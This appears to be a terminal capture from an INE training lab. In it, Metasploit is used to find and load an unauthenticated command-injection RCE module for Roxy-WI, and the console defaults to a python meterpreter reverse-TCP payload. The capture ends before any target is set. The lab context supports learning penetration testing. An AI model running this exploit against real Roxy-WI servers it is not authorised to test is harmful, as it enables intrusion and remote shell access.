 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search ROXY-WI
Matching Modules
================
   #  Name                                 Disclosure Date  Rank       Check  Des
cription
   -  ----                                 ---------------  ----       -----  ---
--------
   0  exploit/linux/http/roxy_wi_exec  2022-07-06       excellent  Yes    Rox
y-WI Prior to 6.1.1.0 Unauthenticated Command Injection RCE
   1    \_ target: Unix (In-Memory)    .                .          .      .
   2    \_ target: Linux (Dropper)     .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exp
loit/linux/http/roxy_wi_exec
After interacting with a module you can manually set a TARGET with set TARGET
 'Linux (Dropper)'
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_
tcp
msf6 exploit(linux/http/roxy_wi_exec) >